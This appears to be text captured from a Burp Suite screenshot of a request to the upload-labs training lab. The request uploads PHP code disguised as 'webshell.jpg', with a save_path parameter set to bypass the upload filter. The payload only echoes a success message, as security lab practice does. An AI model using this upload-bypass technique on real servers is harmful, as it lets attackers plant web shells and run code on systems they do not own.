 Request Response
Raw Params Headers Hex
POST /upload-labs-master/Pass-12/index.php?save_path=../upload/ HTTP/1.1
Host: localhost:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:72.0) Gecko/20100101 Firefox/72.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------324392462611323
Content-Length: 334
Origin: http://localhost:8080
Connection: close
Referer: http://localhost:8080/upload-labs-master/Pass-12/index.php
Upgrade-Insecure-Requests: 1
-----------------------------324392462611323
Content-Disposition: form-data; name="upload_file"; filename="webshell.jpg"
Content-Type: image/jpeg
<?php
echo "Successful!"
?>
? < + > 0 matches